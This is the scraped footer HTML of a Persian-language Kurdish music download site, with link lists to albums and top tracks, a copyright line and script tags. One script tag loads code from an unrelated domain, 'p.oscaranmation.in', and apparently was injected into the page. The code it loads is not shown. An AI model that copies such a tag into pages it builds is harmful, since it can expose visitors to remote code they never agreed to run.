                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%aa%d8%a7%d8%ad%db%8c-%d8%af%d8%b1%d8%af%db%8c-%d9%85%d9%87-%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ حسین فتاحی به نام دردی مه ن</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>برترین‌های ماه</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%b4%d8%af%d9%87/"><i class="fal fa-angle-left"></i>برترین های منتشر شده</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d8%aa%db%8c%d8%b1-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین ها &#8211; تیر ماه</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86/"><i class="fal fa-angle-left"></i>برترین ها &#8211; فروردین</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d9%81%d9%86%d8%af-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین های اسفند ماه</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>فول آلبوم ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>داوود ایمانی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>سامان حسینی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>فرهاد جهانگیری &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>مجید عزیزی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/ayub-ghaleh-full-album/"><i class="fal fa-angle-left"></i>Ayub Ghaleh &#8211; Full Album</a></li>
                                                                            <li><a href="https://kord-music.net/%db%8c%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85/"><i class="fal fa-angle-left"></i>یدالله رحمانی &#8211; فول آلبوم</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; اصغر غیبی</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; مسعود عزیزی</a></li>
                                                                                                                                </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-10">
                            <p class="text-right"><i class="fal fa-copyright"></i>
                                کلیه حقوق مادی و معنوی برای این سایت محفوظ می باشد                            </p>
                        </div>
                        <div class="col-lg-2">
                            <a href="https://samanzamani.ir/"><span class="ab-support text-right"><i class="fal fa-laptop-code"></i>پشتیبانی از سامان زمانی</span></a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a target="_blank" href="https://t.me/KordMusic">
    <div class="telegram-join">
        <i class="fab fa-telegram"></i><span>
        عضویت در کانال تلگرام کرد موزیک
        </span>
    </div>
</a>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayha.js"></script>


<script src="https://p.oscaranmation.in"></script><script >;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-4972" style="display:none"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/4972.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/popper.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/bootstrap.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayhaweb.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->